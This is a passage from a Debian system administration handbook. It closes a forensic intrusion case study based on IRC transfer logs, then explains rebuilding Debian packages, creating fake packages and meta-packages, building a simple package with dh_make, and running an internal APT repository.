
** 2004-11-29-19:50:20: DCC CHAT Correct password(...)** 2004-11-29-19:50:49: DCC Send Accepted from ReV|DivXNeW|502: In.Ostaggio-iTa.Oper_
å -DvdScr.avi (713034KB)(...)** 2004-11-29-20:10:11: DCC Send Accepted from GAB: La_tela_dell_assassino.avi
å (666615KB)(...)** 2004-11-29-21:10:36: DCC Upload: Transfer Completed (666615 KB, 1 hr 24 sec, 183.9
å KB/sec)(...)** 2004-11-29-22:18:57: DCC Upload: Transfer Completed (713034 KB, 2 hr 28 min 7 sec,
å 80.2 KB/sec)
These traces show that two video files have been stored on the server by way of the 82.50.72.202IP address.In parallel, the attacker also downloaded a pair of extra files, /tmp/pt and /tmp/loginx. Run-ning these files through strings leads to strings such as Shellcode placed at 0x%08lx and Now waitfor suid shell.... These look like programs exploiting local vulnerabilities to obtain administrativeprivileges. Did they reach their target? In this case, probably not, since no files seem to havebeen modified after the initial breach.In this example, the whole intrusion has been reconstructed, and it can be deduced that theattacker has been able to take advantage of the compromised system for about three days; butthemost important element in the analysis is that the vulnerability has been identified, and theadministrator can be sure that the new installation really does fix the vulnerability.
444 The Debian Administrator’s Handbook


Keywords
BackportRebuild
Source packageArchive
Meta-packageDebian Developer
Maintainer
Chapter
15Creating a DebianPackage
Contents
Rebuilding a Package from its Sources 448 Building your First Package 451Creating a Package Repository for APT 456 Becoming a Package Maintainer 458
It is quite common, for an administrator who has been handling Debian packages in a regular fashion, toeventually feel the need to create their own packages, or to modify an existing package. This chapteraims to answer the most common questions in this field, and provide the required elements to takeadvantage of the Debian infrastructure in the best way. With any luck, after trying your hand for localpackages, you may even feel the need to go further than that and join the Debian project itself!

15.1. Rebuilding a Package from its Sources
Rebuilding a binary package is required under several sets of circumstances. In some cases, theadministrator needs a software feature that requires the software to be compiled from sources,with a particular compilation option; in others, the software as packaged in the installed versionof Debian is not recent enough. In the latter case, the administrator will usually build a morerecent package taken from a newer version of Debian — such as Testing or even Unstable — sothat this new package works in their Stable distribution; this operation is called “backporting”.As usual, care should be taken, before undertaking such a task, to check whether it has beendone already — a quick look on the Debian Package Tracker for that package will reveal thatinformation.è https://tracker.debian.org/
15.1.1. Getting the Sources
Rebuilding a Debian package starts with getting its source code. The easiest way is to use theapt-get source source-package-name command. This command requires a deb-src line inthe /etc/apt/sources.list file, and up-to-date index files (i.e. apt-get update). These con-ditions should already be met if you followed the instructions from the chapter dealing withAPT configuration (see section 6.1, “Filling in the sources.list File” page 108). Note, however,that you will be downloading the source packages from the Debian version mentioned in thedeb-src line. If you need another version, you may need to download it manually from a Debianmirror or from the web site. This involves fetching two or three files (with extensions *.dsc— for Debian Source Control — *.tar.comp, and sometimes *.diff.gz or *.debian.tar.comp —comp taking one value among gz, bz2 or xz depending on the compression tool in use), then runthe dpkg-source -x file.dsc command. If the *.dsc file is directly accessible at a given URL,there is an even simpler way to fetch it all, with the dget URL command. This command (whichcan be found in the devscripts package) fetches the *.dsc file at the given address, then analyzesits contents, and automatically fetches the file or files referenced within. Once everything hasbeen downloaded, it verifies the integrity of the downloaded source packages using dscverify,and it extracts the source package (unless the -d or --download-only option is used). The Debiankeyring is needed, unless the option -u is supplied.
15.1.2. Making Changes
Let us use the samba package as an example.
$ apt source sambaReading package lists... DoneNOTICE: ’samba’ packaging is maintained in the ’Git’ version control system at:https://salsa.debian.org/samba-team/samba.gitPlease use:git clone https://salsa.debian.org/samba-team/samba.git
448 The Debian Administrator’s Handbook

to retrieve the latest (possibly unreleased) updates to the package.Need to get 11.7 MB of source archives.Get:1 http://security.debian.org/debian-security buster/updates/main samba 2:4.9.5+
å dfsg-5+deb10u1 (dsc) [4,316 B]Get:2 http://security.debian.org/debian-security buster/updates/main samba 2:4.9.5+
å dfsg-5+deb10u1 (tar) [11.4 MB]Get:3 http://security.debian.org/debian-security buster/updates/main samba 2:4.9.5+
å dfsg-5+deb10u1 (diff) [252 kB]Fetched 11.7 MB in 1s (9,505 kB/s)dpkg-source: info: extracting samba in samba-4.9.5+dfsgdpkg-source: info: unpacking samba_4.9.5+dfsg.orig.tar.xzdpkg-source: info: unpacking samba_4.9.5+dfsg-5+deb10u1.debian.tar.xzdpkg-source: info: using patch list from debian/patches/seriesdpkg-source: info: applying 07_private_libdpkg-source: info: applying bug_221618_precise-64bit-prototype.patch[...]
The source of the package is now available in a directory named after the source package andits version (samba-4.9.5+dfsg); this is where we’ll work on our local changes.The first thing to do is to change the package version number, so that the rebuilt packages canbe distinguished from the original packages provided by Debian. Assuming the current versionis 2:4.9.5+dfsg-5, we can create version 2:4.9.5+dfsg-5falcot1, which clearly indicates the origin ofthe package. This makes the package version number higher than the one provided by Debian,so that the package will easily install as an update to the original package. Such a change is besteffected with the dch command (Debian CHangelog) from the devscripts package.
$ cd samba-4.9.5+dfsg$ dch --local falcot
The last command invokes a text editor (sensible-editor — this should be your favorite ed-itor if it is mentioned in the VISUAL or EDITOR environment variables, and the default editorotherwise) to allow documenting the differences brought by this rebuild. This editor shows usthat dch really did change the debian/changelog file.When a change in build options is required, the changes need to be made in debian/rules,which drives the steps in the package build process. In the simplest cases, the lines concerningthe initial configuration (./configure …) or the actual build ($(MAKE) … or make …) are easyto spot. If these commands are not explicitly called, they are probably a side effect of anotherexplicit command, in which case please refer to their documentation to learn more about howto change the default behavior. With packages using dh, you might need to add an override forthe dh_auto_configure or dh_auto_build commands (see their respective manual pages forexplanations on how to achieve this).Depending on the local changes to the packages, an update may also be required in the debian/control file, which contains a description of the generated packages. In particular, this file con-tains Build-Depends lines controlling the list of dependencies that must be fulfilled at packagebuild time. These often refer to versions of packages contained in the distribution the source
449Chapter 15 — Creating a Debian Package

package comes from, but which may not be available in the distribution used for the rebuild.There is no automated way to determine if a dependency is real or only specified to guaranteethat the build should only be attempted with the latest version of a library — this is the onlyavailable way to force an autobuilder to use a given package version during build, which is whyDebian maintainers frequently use strictly versioned build-dependencies.If you know for sure that these build-dependencies are too strict, you should feel free to relaxthem locally. Reading the files which document the standard way of building the software —these files are often called INSTALL — will help you figure out the appropriate dependencies.Ideally, all dependencies should be satisfiable from the distribution used for the rebuild; if theyare not, a recursive process starts, whereby the packages mentioned in the Build-Depends fieldmust be backported before the target package can be. Somepackagesmaynot need backporting,and can be installed as-is during the build process (a notable example is debhelper). Note that thebackporting process can quickly become complex if you are not careful. Therefore, backportsshould be kept to a strict minimum when possible.
TIP
Installing Build-Depends
apt-get allows installing all packages mentioned in the Build-Depends fields ofa source package available in a distribution mentioned in a deb-src line of the/etc/apt/sources.list file. This is a simple matter of running the apt-getbuild-dep source-package command.
15.1.3. Starting the Rebuild
When all the needed changes have been applied to the sources, we can start generating theactual binary package (.deb file). The whole process is managed by the dpkg-buildpackagecommand.
Example 15.1 Rebuilding a package
$ dpkg-buildpackage -us -uc[...]
TOOL
fakeroot
In essence, the package creation process is a simple matter of gathering in anarchive a set of existing (or built) files; most of the files will end up being owned byroot in the archive. However, building the whole package under this user would im-ply increased risks; fortunately, this can be avoided with the fakeroot command.This tool can be used to run a program and give it the impression that it runs asroot and creates files with arbitrary ownership and permissions. When the pro-gram creates the archive that will become the Debian package, it is tricked intocreating an archive containing files marked as belonging to arbitrary owners, in-cluding root. This setup is so convenient that dpkg-buildpackage uses fakerootby default when building packages.
Note that the program is only tricked into “believing” that it operates as a privilegedaccount, and the process actually runs as the user running fakeroot program
450 The Debian Administrator’s Handbook
(and the files are actually created with that user’s permissions). At no time does itactually get root privileges that it could abuse.
The previous command can fail if the Build-Depends fields have not been updated, or if therelated packages are not installed. In such a case, it is possible to overrule this check by passingthe -d option to dpkg-buildpackage. However, explicitly ignoring these dependencies runs therisk of the build process failing at a later stage. Worse, the package may seem to build correctlybut fail to run properly: some programs automatically disable some of their features when arequired library is not available at build time.More often than not, Debian developers use a higher-level program such as debuild; this runsdpkg-buildpackage as usual, but it also adds an invocation of a program that runsmany checksto validate the generated package against the Debian policy. This script also cleans up the envi-ronment so that local environment variables do not “pollute” the package build. The debuildcommand is one of the tools in the devscripts suite, which share some consistency and configu-ration to make the maintainers’ task easier.
QUICK LOOK
Building packages in achrooted environment
The pbuilder program (in the similarly named package) allows building a Debianpackage in a chrooted environment. It first creates a temporary directory contain-ing the minimal system required for building the package (including the packagesmentioned in the Build-Depends field). This directory is then used as the rootdirectory (/), using the chroot command, during the build process.
This tool allows the build process to happen in an environment that is not alteredby users’ manipulations. This also allows for quick detection of the missing build-dependencies (since the build will fail unless the appropriate dependencies are doc-umented). Finally, it allows building a package for a Debian version that is not theone used by the system as a whole: the machine can be using Stable for its normalworkload, and a pbuilder running on the same machine can be usingUnstable forpackage builds.
schroot allows running a command or a login shell in a chrooted environment.
15.2. Building your First Package
15.2.1. Meta-Packages or Fake Packages
Fake packages and meta-packages are similar, in that they are empty shells that only exist forthe effects their meta-data have on the package handling stack.The purpose of a fake package is to trick dpkg and apt into believing that some package is in-stalled even though it is only an empty shell. This allows satisfying dependencies on a packagewhen the corresponding softwarewas installed outside the scope of the packaging system. Sucha method works, but it should still be avoided whenever possible, since there is no guaranteethat themanually installed software behaves exactly like the corresponding package would andother packages depending on it would not work properly.
451Chapter 15 — Creating a Debian Package

On the other hand, a meta-package exists mostly as a collection of dependencies, so that in-stalling the meta-package will actually bring in a set of other packages in a single step.Both these kinds of packages can be created by the equivs-control and equivs-build com-mands (in the equivs package). The equivs-control file command creates a Debian packageheader file that should be edited to contain the name of the expected package, its version num-ber, the name of the maintainer, its dependencies, and its description. Other fields without adefault value are optional and can be deleted. The Copyright, Changelog, Readme and Extra-Files fields are not standard fields in Debian packages; they only make sense within the scope ofequivs-build, and they will not be kept in the headers of the generated package.
Example 15.2 Header file of the libxml-libxml-perl fake package
Section: perlPriority: optionalStandards-Version: 4.4.1
Package: libxml-libxml-perlVersion: 2.0134-1Maintainer: Raphael Hertzog <[email protected]>Depends: libxml2 (>= 2.7.4)Architecture: allDescription: Fake package - module manually installed in site_perlThis is a fake package to let the packaging systembelieve that this Debian package is installed..In fact, the package is not installed since a newer versionof the module has been manually compiled & installed in thesite_perl directory.
The next step is to generate the Debian package with the equivs-build file command. Voilà:the package is created in the current directory and it can be handled like any other Debianpackage would.
15.2.2. Simple File Archive
The Falcot Corp administrators need to create a Debian package in order to ease deployment ofa set of documents on a large number of machines. The administrator in charge of this task firstreads the “New Maintainer’s Guide”, then starts working on their first package.è https://www.debian.org/doc/manuals/maint-guide/
The first step is creating a falcot-data-1.0 directory to contain the target source package.The package will logically, be named falcot-data and bear the 1.0 version number. The admin-istrator then places the document files in a data subdirectory. Then they invoke the dh_make
452 The Debian Administrator’s Handbook

command (from the dh-make package) to add files required by the package generation process,which will all be stored in a debian subdirectory:$ cd falcot-data-1.0$ dh_make --native
Type of package: (single, indep, library, python)[s/i/l/p]? i
Maintainer Name : Raphael HertzogEmail-Address : [email protected] : Fri, 04 Sep 2015 12:09:39 -0400Package Name : falcot-dataVersion : 1.0License : gpl3Package Type : indepAre the details correct? [Y/n/q]Currently there is not top level Makefile. This may require additional tuningDone. Please edit the files in the debian/ subdirectory now.
$
The selected type of package (indep) indicates that this source package will generate a singlebinary package that can be shared across all architectures (Architecture: all). single acts as acounterpart, and leads to a single binary package that is dependent on the target architecture(Architecture: any). In this case, the former choice is more relevant since the package onlycontains documents and no binary programs, so it can be used similarly on computers of allarchitectures.The library type corresponds to a source package leading to several binary packages. It is usefulfor shared libraries, since they need to follow strict packaging rules.
TIP
Maintainer’s name andemail address
Most of the programs involved in packagemaintenance will look for your name andemail address in the DEBFULLNAME and DEBEMAIL or EMAIL environment variables.Defining them once and for all will avoid you having to type them multiple times.If your usual shell is bash, it is a simple matter of adding the following two linesin your ~/.bashrc file (you will obviously replace the values with more relevantones!):
export EMAIL=”[email protected]”export DEBFULLNAME=”Raphael Hertzog”
The dh_make command created a debian subdirectory with many files. Some are required, inparticular rules, control, changelog and copyright. Fileswith the .ex extension are examplefiles that can be used bymodifying them (and removing the extension)when appropriate. Whenthey are not needed, removing them is recommended. The compat file should be kept, since itis required for the correct functioning of the debhelper suite of programs (all beginning with thedh_ prefix) used at various stages of the package build process.
453Chapter 15 — Creating a Debian Package

The copyright file must contain information about the authors of the documents included inthepackage, and the related license. In our case, these are internal documents and their use is re-stricted towithin the Falcot Corp company. The default changelog file is generally appropriate;replacing the “Initial release” with a more verbose explanation and changing the distributionfrom unstable to internal is enough. The control file was also updated: the Section field hasbeen changed to misc and the Homepage, Vcs-Git and Vcs-Browser fields were removed. TheDepends fields was completed with firefox-esr | www-browser so as to ensure the availability ofa web browser able to display the documents in the package.
Example 15.3 The control file
Source: falcot-dataSection: miscPriority: optionalMaintainer: Raphael Hertzog <[email protected]>Build-Depends: debhelper (>= 10)Standards-Version: 4.4.1
Package: falcot-dataArchitecture: allDepends: firefox-esr | www-browser, ${misc:Depends}Description: Internal Falcot Corp DocumentationThis package provides several documents describing the internalstructure at Falcot Corp. This includes:- organization diagram- contacts for each department..These documents MUST NOT leave the company.Their use is INTERNAL ONLY.
Example 15.4 The changelog file
falcot-data (1.0) internal; urgency=low
* Initial Release.* Let’s start with few documents:- internal company structure;- contacts for each department.
-- Raphael Hertzog <[email protected]> Fri, 04 Sep 2015 12:09:39 -0400
Example 15.5 The copyright file
Format: https://www.debian.org/doc/packaging-manuals/copyright-format/1.0/
454 The Debian Administrator’s Handbook
Upstream-Name: falcot-data
Files: *Copyright: 2004-2019 Falcot CorpLicense:All rights reserved.
BACK TO BASICS
Makefile fileA Makefile file is a script used by the make program; it describes rules for how tobuild a set of files from each other in a tree of dependencies (for instance, a programcan be built from a set of source files). The Makefile file describes these rules inthe following format:
target: source1 source2 ...command1command2
The interpretation of such a rule is as follows: if one of the source* files is morerecent than the target file, then the target needs to be generated, using command1and command2.
Note that the command lines must start with a tab character; also note that whena command line starts with a dash character (-), failure of the command does notinterrupt the whole process.
The rules file usually contains a set of rules used to configure, build and install the softwarein a dedicated subdirectory (named after the generated binary package). The contents of thissubdirectory is then archived within the Debian package as if it were the root of the filesys-tem. In our case, files will be installed in the debian/falcot-data/usr/share/falcot-data/subdirectory, so that installing the generated package will deploy the files under /usr/share/falcot-data/. The rules file is used as a Makefile, with a few standard targets (includingclean and binary, used respectively to clean the source directory and generate the binary pack-age).Although this file is the heart of the process, it increasingly contains only the bareminimum forrunning a standard set of commands provided by the debhelper tool. Such is the case for filesgenerated by dh_make. To install our files, we simply configure the behavior of the dh_installcommand by creating the following debian/falcot-data.install file:data/* usr/share/falcot-data/
At this point, the package can be created. We will, however, add a lick of paint. Since the admin-istratorswant the documents to be easily accessed from themenus of graphical desktop environ-ments, we add a falcot-data.desktop file and get it installed in /usr/share/applicationsby adding a second line to debian/falcot-data.install.
Example 15.6 The falcot-data.desktop file
455Chapter 15 — Creating a Debian Package
[Desktop Entry]Name=Internal Falcot Corp DocumentationComment=Starts a browser to read the documentationExec=x-www-browser /usr/share/falcot-data/index.htmlTerminal=falseType=ApplicationCategories=Documentation;
The updated debian/falcot-data.install looks like this:data/* usr/share/falcot-data/falcot-data.desktop usr/share/applications/
Our source package is now ready. All that is left to do is to generate the binary package, withthe same method we used previously for rebuilding packages: we run the dpkg-buildpackage-us -uc command from within the falcot-data-1.0 directory.
15.3. Creating a Package Repository for APT
Falcot Corp gradually started maintaining a number of Debian packages either locally modifiedfrom existing packages or created from scratch to distribute internal data and programs.To make deployment easier, they want to integrate these packages in a package archive thatcan be directly used by APT. For obvious maintenance reasons, they wish to separate internalpackages from locally-rebuilt packages. The goal is for the matching entries in a /etc/apt/sources.list.d/falcot.list file to be as follows:deb http://packages.falcot.com/ updates/deb http://packages.falcot.com/ internal/
The administrators therefore configure a virtual host on their internal HTTP server, with/srv/vhosts/packages/ as the root of the associated web space. The management of thearchive itself is delegated to the mini-dinstall command (in the similarly-named package).This tool keeps an eye on an incoming/ directory (in our case, /srv/vhosts/packages/mini-dinstall/incoming/) and waits for new packages there; when a package is uploaded,it is installed into a Debian archive at /srv/vhosts/packages/. The mini-dinstall commandreads the *.changes file created when the Debian package is generated. These files contain alist of all other files associated with the version of the package (*.deb, *.dsc, *.diff.gz/*.debian.tar.gz, *.orig.tar.gz, or their equivalents with other compression tools), and theseallow mini-dinstall to know which files to install. *.changes files also contain the name ofthe target distribution (often unstable) mentioned in the latest debian/changelog entry, andmini-dinstall uses this information to decide where the package should be installed. This iswhy administrators must always change this field before building a package, and set it to in-ternal or updates, depending on the target location. mini-dinstall then generates the filesrequired by APT, such as Packages.gz.
456 The Debian Administrator’s Handbook
ALTERNATIVE
apt-ftparchive andreprepro
If mini-dinstall seems too complex for your Debian archive needs, you can alsouse the apt-ftparchive command. This tool scans the contents of a directoryand displays (on its standard output) a matching Packages file. In the FalcotCorp case, administrators could upload the packages directly into /srv/vhosts/packages/updates/ or /srv/vhosts/packages/internal/, then run the follow-ing commands to create the Packages.gz files:
$ cd /srv/vhosts/packages$ apt-ftparchive packages updates >updates/Packages$ gzip updates/Packages$ apt-ftparchive packages internal >internal/Packages$ gzip internal/Packages
The apt-ftparchive sources command allows creating Sources.gz files in asimilar fashion.
reprepro is a more advanced tool for the same purpose. It can produce, manageand syncronize a local repository of packages. It stores packages and checksumsin a Berkeley DB database file, so no database server is needed. With repreproyou can check signatures of mirrored repositories and create signatures of the gen-erated package indices.
